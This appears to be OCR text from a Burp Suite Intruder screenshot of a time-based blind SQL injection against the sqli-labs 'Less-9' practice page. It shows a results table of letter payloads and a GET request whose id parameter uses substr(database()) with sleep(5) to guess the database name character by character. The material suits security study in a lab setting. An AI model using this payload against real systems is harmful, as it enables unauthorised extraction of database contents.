 13. Intruder attack of http://45.32.113.109:63729 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
they
Request Payload Status Error Timeout Length Comment
15 o 200 919
16 p 200 919
17 q 200 919
18 r 200 919
19 s 200 956
20 t 200 919
21 u 200 919
22 v 200 919
23 w 200 919
24 x 200 919
25 y 200 919
26 z 200 919
Request Response
Pretty Raw Hex \n
1 GET /Less-9/?id=1%27%20and%20if((substr(database(),1,1)="s"),sleep(5),1)--+ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2